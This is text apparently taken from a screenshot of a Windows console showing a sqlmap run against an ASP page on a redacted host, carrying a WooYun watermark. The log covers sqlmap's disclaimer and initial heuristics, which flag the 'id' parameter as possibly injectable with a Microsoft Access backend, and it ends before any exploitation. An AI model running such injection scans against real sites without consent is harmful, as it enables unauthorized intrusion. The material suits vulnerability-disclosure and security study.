 管理员: sqlmap - sqlmap.py -u "http:// /authors/index_read.asp?id=20176"
C:\Python27\sqlmap>sqlmap.py -u "http:// /authors/index_read.asp?id
=20176"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:52:24
[13:52:24] [INFO] testing connection to the target URL
[13:52:25] [INFO] heuristics detected web page charset 'GB2312'
[13:52:25] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[13:52:26] [INFO] target URL is stable
[13:52:26] [INFO] testing if GET parameter 'id' is dynamic
[13:52:27] [WARNING] GET parameter 'id' does not appear dynamic
[13:52:27] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft Access')
[13:52:28] [INFO] testing for SQL injection on GET parameter 'id'
[13:52:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org